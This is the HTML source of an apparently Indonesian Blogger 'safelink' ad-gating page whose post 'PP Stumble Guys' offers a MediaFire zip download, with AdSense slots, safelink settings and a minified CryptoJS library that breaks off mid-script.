

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://get.namatin.com/2023/04/pp-stumble-guys.html
body_size: 13407
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
-->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<title>Get Namatin</title>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
---------------------------------
Name       : Safelink Bloggerku
Date       : 2 March 2018
Version    : 2.0
Created by : Dihak - Bloggerku.com
License    : Premium
---------------------------------*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#009688"/>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Outer Background" type="color" default="#fff"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#fff"/>
<Variable name="color.background.color" description="Color Background" type="color" default="#009688"/>
</Group>
<Group description="Page Text">
<Variable name="body.text.font" description="Font" type="font" default="$(robotoNormal15)" />
</Group>
<Variable name="body.background" description="Body Background" type="background" color="#ffffff" default="$(color) none repeat scroll top left"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}a{text-decoration:none;color:#009688}img{max-width:100%;max-height:100%}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 .6em}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}pre{font-family:Menlo,Monaco,"Courier New",Courier,monospace;font-size:16px;padding:20px;background:rgba(0,0,0,0.1);overflow:auto}kbd{font-family:Menlo,Monaco,"Courier New",Courier,monospace;padding:5px 10px;background:rgba(0,0,0,0.1)}abbr{text-decoration:none}b{font-weight:700}cite,em,i{font-style:italic}.clear{clear:both}.hide{visibility:hidden;opacity:0}.none{display:none}body{font:400 16px/24px Roboto,sans-serif;background:#ffffff none repeat scroll top left;line-height:30px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}#header{background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);line-height:70px;height:70px;position:fixed;top:0;width:100%;left:0;z-index:20}.inner{width:1200px;margin:auto}#header .kanan{float:left}#header .kiri{float:right}#header h1{margin:0;line-height:70px;float:left}#header .title{float:left}#header .desc{float:left;font-size:150%;color:#009688;margin-left:10px}#header .desc:before{content:'- '}#header .menu li{list-style-type:none;float:left}#header .menu li a{display:block;padding:0 20px;color:#000}#converter{background:#009688;color:#fff;text-align:center;padding-top:70px;margin-top:70px}#converter h2{margin:0;font-weight:normal;margin-bottom:20px}#converter .form input{width:600px;padding:10px 30px;border:0;border-radius:5px;margin-bottom:20px}#converter .form .input{height:50px;-webkit-transition:height .2s;-o-transition:height .2s;transition:height .2s;overflow:hidden}#converter .form .input.active{height:100px}input:focus{outline:0}#converter .result{width:600px;margin:40px auto 0;height:0;overflow:hidden;-webkit-transition:height .2s;-o-transition:height .2s;transition:height .2s}#converter .result-text,#converter .result-link{float:left;background:#fff;color:#009688;border:5px solid #009688;padding:0 15px;border-radius:10px 0 0 10px;width:60px;font-weight:bold}#converter .result-link{width:calc(100% - 125px);border-radius:0 10px 10px 0;padding:10px;height:10px;border-left:none;font-weight:normal;color:#000}#converter .result.active{height:150px}#converter .copy{margin-top:30px}button{background:#fff;border:0;padding:10px 20px;cursor:pointer;border-radius:5px;color:#009688;font-weight:bold;-webkit-box-shadow:0 5px 5px rgba(0,0,0,0.1);box-shadow:0 5px 5px rgba(0,0,0,0.1);-webkit-transition:-webkit-box-shadow .5s;transition:-webkit-box-shadow .5s;-o-transition:box-shadow .5s;transition:box-shadow .5s;transition:box-shadow .5s,-webkit-box-shadow .5s}button:hover{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}button:focus{outline:0}button.disable{background:#efefef;color:#afafaf;-webkit-box-shadow:none;box-shadow:none;cursor:auto}#converter .form button{margin:10px}#content-wrapper{margin:50px 0}#content-wrapper.item{margin-top:100px}#features .item{width:calc(100% / 3);float:left;text-align:center}#features .icon{background:#009688;color:#fff;border-radius:50%;width:90px;height:90px;border:10px solid #009688;line-height:105px;margin:auto;margin-bottom:30px;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#features .icon i{font-size:30px}#features .title h3{color:#009688}#features .item:hover .icon{background:transparent;color:#009688}#features{margin-bottom:70px}#post{margin-bottom:50px}#post .header{text-align:center;margin-bottom:30px}#post .isi .item{float:left;width:calc((100% / 3) - 20px);position:relative;margin-top:30px}#post .isi .item .image img{width:100%;height:250px}#post .isi .item:nth-child(3n+2){margin:0 30px;margin-top:30px}#post .isi .item .title{position:absolute;bottom:0}#post .isi .item .title h3{font-size:20px;padding:20px;color:#fff;line-height:40px;margin:0}#post .isi .item a{line-height:0}#post .isi .item .image:before{content:'';position:absolute;top:0;left:0;background:rgba(0,0,0,0.1);width:100%;height:100%}#post .more{display:block;margin:50px 0 20px;text-align:center}#post .more a{background:#009688;color:#fff;padding:15px 30px;font-weight:bold;border-radius:5px;-webkit-box-shadow:0 5px 5px rgba(0,0,0,0.1);box-shadow:0 5px 5px rgba(0,0,0,0.1)}#article .title{text-align:center;margin-bottom:50px}#article .isi{margin-bottom:20px;float:right}#article ul{padding-left:30px;display:grid}#converter-result{background:#fff;border:1px solid #e4e4e4;border-radius:5px;width:350px;float:left;margin-right:20px;margin-bottom:20px}#converter-result.none{display:block;visibility:visible;opacity:0;left:-100%;position:absolute}.right #converter-result{float:right}#article .right .isi{float:left;margin-right:20px}#converter-result .header{padding:20px;border-bottom:1px solid #e4e4e4}#converter-result .header .title{margin:0;font-size:20px;font-weight:normal}#converter-result .link{padding-top:30px;width:100%;text-align:center;margin-bottom:30px}#converter-result .link .result a{background:#009688;color:#fff;padding:10px 20px;display:inline-block;border-radius:5px;-webkit-box-shadow:0 5px 5px rgba(0,0,0,0.1);box-shadow:0 5px 5px rgba(0,0,0,0.1);margin-top:20px}#converter-result .enter-password input{width:calc(100% - 50px);margin-bottom:20px;padding:10px 20px;border-radius:5px;border:2px solid #dedede}#converter-result .enter-password{margin:20px auto;width:70%}#converter-result .enter-password .submit{color:#fff;background:#009688}#converter-result .link .result{margin-bottom:40px}#footer{text-align:center;background:#009688;padding:20px 0;color:#fff}#footer a{color:#fff;font-weight:bold}.toast{position:fixed;top:80px;background:rgba(0,0,0,0.5);color:#fff;padding:10px 20px;border-radius:10px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;right:-500px}.toast.active{right:50px}.error{color:#de4949;margin-bottom:20px}.ADS{text-align:center;margin-bottom:50px}@media(max-width:1200px){.inner{width:90%}}@media(max-width:900px){#features .item{width:100%;margin-bottom:70px}#post .isi .item{width:calc((100% / 2) - 20px);margin:10px}#post .isi .item:nth-child(3n+2){margin:10px}#header .kiri{background:#fff;position:fixed;top:0;height:100%;width:70%;left:-100%;z-index:10;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.25);box-shadow:3px 0 5px rgba(0,0,0,0.25)}#header .menu li{width:100%}#header .kanan .title{width:100%;text-align:center}#header h1{float:none}#header .desc{float:none}#header .kanan{width:100%}#header .desc{display:none}}@media(max-width:763px){#converter .form input{width:calc(100% - 70px)}#converter .result{width:100%}}@media(max-width:680px){#post .isi .item{width:calc(100% - 20px)}#converter-result,#article .isi{width:100%;float:none}#converter-result.none{width:90%}}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local('Material Icons'),local('MaterialIcons-Regular'),url(https://fonts.gstatic.com/s/materialicons/v22/2fcrYFNaTjcS6g4U3t-Y5ZjZjT5FdEJ140U2DJYC3mY.woff2) format('woff2')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v16/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout #license{display:block}body#layout #header{position:relative;height:initial}body#layout .inner{width:100%}body#layout .none{display:inherit}body#layout #converter{display:none}body#layout #content-wrapper{margin:0}
--></style>
<!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5625727397762265212&amp;zx=fc4149fe-daaa-4e13-99c0-ed43eaa99249' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5625727397762265212&amp;zx=fc4149fe-daaa-4e13-99c0-ed43eaa99249' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>--></head>
<body>
<div class='none section' id='license'><div class='widget HTML' data-version='1' id='HTML99'>U2FsdGVkX1+rwzQ43Y9l5B2U5p1LJjjbQiFiaaf1riGnb8xOGp/bKDi29KTToS9ac911sjFbBbYg8LZWklW1zg==</div></div>
<header id='header'>
<div class='inner'>
<div class='section' id='Blog Title'><div class='widget Header' data-version='1' id='Header1'>
<div class='kanan'>
<div class='title'>
<h1>
<a alt='Get Namatin' href='https://get.namatin.com/' title='Get Namatin'>Get Namatin</a>
</h1>
<span class='desc'>
</span>
</div>
</div>
</div></div>
<div class='section' id='top-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='kiri'>
<ul class='menu'>
<li><a alt='Home' href='https://get.namatin.com/' title='Home'>Home</a></li>
</ul>
</div>
</div></div>
<div class='none section' id='convert_page'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<script type='text/javascript'>
var safelink_url = "https://get.namatin.com/p/manfaat-buah-pisang.html,https://get.namatin.com/p/fakta-buah-mangga.html,https://get.namatin.com/p/manfaat-buah-mangga.html,".slice(0, -1).split(',');
</script>
</div>
</div></div>
</div>
</header>
<div class='item' id='content-wrapper'>
<div class='inner'>
<div id='article'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='title'>
<h2>
<a href='https://get.namatin.com/2023/04/pp-stumble-guys.html'>PP Stumble Guys</a>
</h2>
</div>
<div class='ADS'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1043490860142941' data-ad-format='link' data-ad-slot='5755264765' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='bagi'>
<div class='isi'><p>&nbsp;<a href="https://www.mediafire.com/file/8xkos57pky60rh5/stumble+guys.zip/file">https://www.mediafire.com/file/8xkos57pky60rh5/stumble+guys.zip/file</a></p></div>
<div class='none' id='converter-result'>
<div class='header'>
<h3 class='title'>Safe Link Converter</h3>
</div>
<div class='link'>
<div class='iklan'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1043490860142941' data-ad-format='link' data-ad-slot='8761266705' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='result'>
</div>
<div class='iklan'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1043490860142941' data-ad-slot='9096389317' style='display:inline-block;width:300px;height:600px'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='ADS'>
<!-- Kode Iklan 1 (Atas Feature) -->
<ins class='adsbygoogle' data-ad-test='on' style='display:inline-block;width:100%;height:90px'></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<!-- Kode Iklan 1 -->
</div>
<div id='post'>
</div>
</div>
</div>
<footer id='footer'>
<div class='copyright'>
<span>Copyright &copy;<span itemprop='copyrightYear'> 2018</span>
<a href='https://get.namatin.com/'>
<span itemprop='name'>
Get Namatin
</span>
</a>All Rights Reserved<br/>Template By <a href='https://get.namatin.com/'>Get Namatin</a><br/>
</span>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Pengaturan
var safelink = {
    counter : 10,
    recent_url : 'https://get.namatin.com/',
    adblock : true,
    openinnewtab : true,
    click2x : false,
    click2xratio : 5,
    adblocktext : 'Please disable your Adblocker',
    linkcopied : 'Link copied!',
    scrollbottom : 'Scroll to bottom',
    errorurl : 'Please input valid URL',
    pleasewait : 'Please Wait',
    visitlink : 'Visit Link',
    click2xtext : 'Click 2x'
}

/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
var CryptoJS=CryptoJS||function(t,e){var r={},i=r.lib={},n=function(){},o=i.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=void 0!=e?e:4*t.length},toString:function(t){return(t||a).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes;if(t=t.sigBytes,this.clamp(),i%4)for(var n=0;n<t;n++)e[i+n>>>2]|=(r[n>>>2]>>>24-n%4*8&255)<<24-(i+n)%4*8;else if(65535<r.length)for(n=0;n<t;n+=4)e[i+n>>>2]=r[n>>>2];else e.push.apply(e,r);return this.sigBytes+=t,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r=[],i=0;i<e;i+=4)r.push(4294967296*t.random()|0);return new s.init(r,e)}}),c=r.enc={},a=c.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++){var n=e[i>>>2]>>>24-i%4*8&255;r.push((n>>>4).toString(16)),r.push((15&n).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new s.init(r,e/2)}},f=c.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++)r.push(String.fromCharCode(e[i>>>2]>>>24-i%4*8&255));return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new s.init(r,e)}},h=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},u=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,i=r.words,n=r.sigBytes,o=this.blockSize,c=n/(4*o);if(e=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*o,n=t.min(4*e,n),e){for(var a=0;a<e;a+=o)this._doProcessBlock(i,a);a=i.splice(0,e),r.sigBytes-=n}return new s.init(a,n)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});i.Hasher=u.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}});var p=r.algo={};return r}(Math);!function(){var t=CryptoJS,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp(),t=[];for(var n=0;n<r;n+=3)for(var o=(e[n>>>2]>>>24-n%4*8&255)<<16|(e[n+1>>>2]>>>24-(n+1)%4*8&255)<<8|e[n+2>>>2]>>>24-(n+2)%4*8&255,s=0;4>s&&n+.75*s<r;s++)t.push(i.charAt(o>>>6*(3-s)&63));if(e=i.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var r=t.length,i=this._map;(n=i.charAt(64))&&-1!=(n=t.indexOf(n))&&(r=n);for(var n=[],o=0,s=0;s<r;s++)if(s%4){var c=i.indexOf(t.charAt(s-1))<<s%4*2,a=i.indexOf(t.charAt(s))>>>6-s%4*2;n[o>>>2]|=(c|a)<<24-o%4*8,o++}return e.create(n,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(t){function e(t,e,r,i,n,o,s){return((t=t+(e&r|~e&i)+n+s)<<o|t>>>32-o)+e}function r(t,e,r,i,n,o,s){return((t=t+(e&i|r&~i)+n+s)<<o|t>>>32-o)+e}function i(t,e,r,i,n,o,s){return((t=t+(e^r^i)+n+s)<<o|t>>>32-o)+e}function n(t,e,r,i,n,o,s){return((t=t+(r^(e|~i))+n+s)<<o|t>>>32-o)+e}for(var o=CryptoJS,s=(a=o.lib).WordArray,c=a.Hasher,a=o.algo,f=[],h=0;64>h;h++)f[h]=4294967296*t.abs(t.sin(h+1))|0;a=a.MD5=c.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,o){for(s=0;16>s;s++){a=t[c=o+s];t[c]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}var 